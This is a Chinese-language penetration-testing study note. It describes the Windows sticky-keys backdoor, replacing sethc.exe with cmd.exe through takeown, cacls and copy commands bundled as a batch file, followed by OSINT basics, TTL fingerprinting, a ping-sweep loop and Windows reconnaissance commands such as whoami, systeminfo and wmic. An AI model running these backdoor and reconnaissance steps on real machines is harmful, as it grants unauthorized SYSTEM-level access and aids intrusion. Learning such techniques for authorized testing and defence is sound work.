内网渗透笔记——粘滞键与系统命令信息收集

内网渗透流程

信息收集 → 漏洞利用 → 提权 → 后门 → 痕迹清除

kali系统

linux,集合了非常多的渗透测试工具



利用粘滞键走后门

原理:在注销的界面,连续按shift键,依旧会弹出窗口

归根结底跳出来的是一个程序,如果进行程序的改动,就可以被我们利用。

比如:

setch.exe → cmd.exe

操作实现



1、在C盘——Windows——System32路径下找到sethc程序,并尝试进行重命名,发现重命名需要权限。

2、进行所有者的更改



将所有者改为自己的账户

3、所有者改为自己后,将对自己的所有权限全部允许



4、对sethc进行一个小小的改名(此时连续按五次shift键不会跳出粘滞键弹窗了),然后将cmd程序复制一份并且更改为sethc程序(其实就是偷梁换柱)

这个时候再按五次shift键,发现成功调用了cmd程序(但此时没有管理员权限)

5、在注销界面,连续按shift键,发现此时的cmd程序拥有了管理员权限

其实没有为什么,就是默认是超级用户。

6、同理,可以利用注销界面右下角轻松访问的几个功能用来修改成cmd程序,成为后门

在命令行界面操作实现



需要利用到takeown工具 ,重新分配文件所有权

takeown /F C:\Windows\System32\sethc.exe /A——更改所有权



还需要用到cacls工具

显示或者修改文件的访问控制列表

cacls C:\Windows\System32\sethc.exe /E /G administrators:F

最后再使用copy命令

copy C:\Windows\System32\cmd.exe C:\Windows\System32\sethc.exe

可以将以上三行命令写成一个bat文件,方便又快捷

```

takeown /F C:\Windows\System32\sethc.exe /A

cacls C:\Windows\System32\sethc.exe /E /G administrator:F

copy C:\Windows\System32\cmd.exe C:\Windows\System32\sethc.exe

```

信息收集

专业术语——OSINT(开源情报数据)

就是指公开的数据,例如:

```

个人邮箱

公司电话

公司地址

公司法人

```

TTL

可以用来大致辨别一个系统型号,如下

windows NT/2000 TTL=128

windows 95/98 TTL=32

unix TTL=255

linux TTL=64

win7 TTL=64

通过icmp协议(ping命令)探测存货主机

利用for命令配合(需进一步详细学习)

for /l %i in (1,1,254) do @ping -w 1 -n 1 192.168.100.%i | findstr "TTL"

第一个1是起始地址,中间的1是步长,最后一个是结束地址

-w 1

-n 1

| findstr "TTL" :进行一个排除

Windows常用命令

whoami /user 查看用户信息,判断是否需要提权,或者是否有继续渗透的价值

(1001普通用户,500administrator,516域控,501guest,544域管理员)

hostname 查看当前用户名

systeminfo 查看操作系统相关的配置信息(看版本,补丁)

ver 查看windows版本

net

localgroup——查看组

share——共享文件夹

config [server | workstation]

wmic

qfe list 查看补丁

process 进程相关

wmic process list brief 查看所有进程信息

CALL 调用

wmic process call create calc 调用计算机

wmic /node:127.0.0.1 process call create calc

os 系统相关

product 软件相关

wmic product list brief